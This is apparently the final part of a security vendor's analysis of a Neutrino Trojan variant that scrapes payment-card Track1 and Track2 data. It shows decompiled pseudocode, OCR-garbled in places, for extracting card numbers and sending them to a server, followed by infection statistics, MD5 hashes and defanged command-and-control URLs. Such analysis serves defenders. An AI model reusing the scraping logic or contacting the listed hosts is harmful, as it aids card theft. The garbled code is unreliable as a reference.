4. Collected data sends to server with mark "Track1".- 5. After that, the Trojan starts to extracts next fields with mark "Track2" at the beginning:
	- At firsts, it extracts PAN with the same checks as on the previous stage.

```
v13 = bufferPtr - 1;v14 = v13;
if ( *v13 || (--v13, (*v13 - '0') > 9u) )
₹
  if ( (*u14 - '0') > 9u )
  ₹
    ++Buffer
    goto LABEL_73;
  LOBVTE(UnicodeFlag) = 0;<sup>}</sup>
else
₹
  LOBVTE(UnicodeFlag) = 1;v15 = ValidateCardNumber(v13, UnicodeFlaq);
```
- As separation symbol using " ' " or 'D'
- Track2 doesn't contains card holder name rest data extracts as whole block

```
if ( AlqoLuhn(&CardNumber) )
₹
  v18 = UnicodeFlag ? & v16[2 * v15] : & v16[v15];if ( *018 == '=' || *018 == 'D' )₹
    v19 = UnicodeFlag ? v18 + 2 v18 + 1;v28 = (38 - (v15 + 1));v20 = sub_1068E64(v19, UnicodeFlag, v28);
    if ( v20^{-1} = -1 )
    ₹
      v21 = v28 + v15 + 1;
      memset(&a1, 0, 0x104u);
      a1 = ';';
      if ( UnicodeFlaq )
        WideCharToMultiByte___(Src, u21, u35, 260, u29, u30, u31, u32);
      else
       memopy(v35, Src, v21);
      v22 = strlen(v35);033 = a3035[v22] = '?';FormInfoStrinqAndSend(&a1, "Track2", v33);
```
6. Collected data sent to server with mark "Track2"

#### **Distribution Statistics**

The largest areas of infection are Russia and Kazakhstan. Nearly 10% of infected computers belong to small business corporate customers.

### **Conclusion**

As we can see from the described Trojan Neutrino, despite belonging to an old, well-known and researched family, it continues to bring various surprises to malware analysts and researchers in the form of atypical functionality or application. We can see the same situation with Mirai forks, for example, which generate an enormous count across all platforms and in different species

Generally speaking, all publications of malware source code with good architecture and various functionality will cause interest and attention from malware authors, who will try to use it for nearly all possible ways of illegal money gain. We can assume that right now there may already be new modifications of Neutrino with functionality for crypto-currency mining.

# **MD5**

CECBED938B10A6EEEA21EAF390C149C1 66DFBA01AE6E3AFE914F649E908E9457 4DB70AE71452647E87380786E065F31E 9D70C5CDEDA945CE0F21E76363FE13C5 B682DA77708EE148B914AAEC6F5868E1 5AA0ADBD3D2B98700B51FAFA6DBB43FD A03BA88F5D70092BE64C8787E7BC47DED18ACF99F965D6955E2236645B32C491 3B6211E898B753805581BB41FB483C48 7D28D392BED02F17094929F8EE84234A C2814C3A0ACB1D87321F9ECFCC54E18C 74404316D9BAB5FF2D3E87CA97DB5F0C 7C6FF28E0C882286FBBC40F27B6AD248 729C89CB125DF6B13FA2666296D11B5A 855D3324F26BE1E3E3F791C29FB06085 2344098C7FA4F859BE1426CE2AD7AE8E C330C636DE75832B4EC78068BCF0B126 CCBDB9F4561F9565F049E43BEF3E422F 53C557A8BAC43F47F0DEE30FFFE88673

#### **C&C**

hxxp://pranavida.cl/director/tasks.php hxxps://5.101.4.41/panel/tasks.php hxxps://5.101.4.41/updatepanel/tasks.php hxxp://jkentnew.5gbfree.com/p/tasks.php hxxp://124.217.247.72/tasks.php hxxp://combee84.com/js/css/tasks.php hxxp://nut29.xsayeszhaifa.bit/newfiz29/logout.php hxxp://nut29.nsbacknutdoms11war.com/newfiz29/logout.php hxxp://jbbrother.com/jbb/meaca/obc/pn/tasks.php hxxp://ns1.posnxqmp.ru/PANEL/tasks.php hxxp://nut25.nsbacknutdoms11war.com/newfiz25/logout.php hxxp://propertiesofseyshellseden.com/newfiz21/logout.php